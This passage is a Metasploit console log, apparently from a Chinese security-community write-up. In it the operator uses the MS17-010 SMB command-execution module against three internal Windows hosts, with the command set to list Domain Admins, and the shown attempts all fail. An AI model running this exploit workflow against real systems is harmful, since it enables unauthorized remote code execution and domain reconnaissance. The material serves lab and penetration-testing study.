 [*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 192.168.93.10 192.168.93.20 192.168.93.30 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.93.10 192.168.93.20 192.168.93.30
rhosts => 192.168.93.10 192.168.93.20 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.10:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[-] 192.168.93.10:445 - TypeError leaking initial Frag size, is the target patched?
[*] Scanned 1 of 3 hosts (33% complete)
[*] 192.168.93.20:445 - Target OS: Windows Server (R) 2008 Datacenter 6003 Service Pack 2
[-] 192.168.93.20:445 - Unable to find accessible named pipe!
[*] Scanned 2 of 3 hosts (66% complete)
[*] 192.168.93.30:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[-] 192.168.93.30:445 - Unable to find accessible named pipe!
[*] Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
Hacking黑白红
先知社区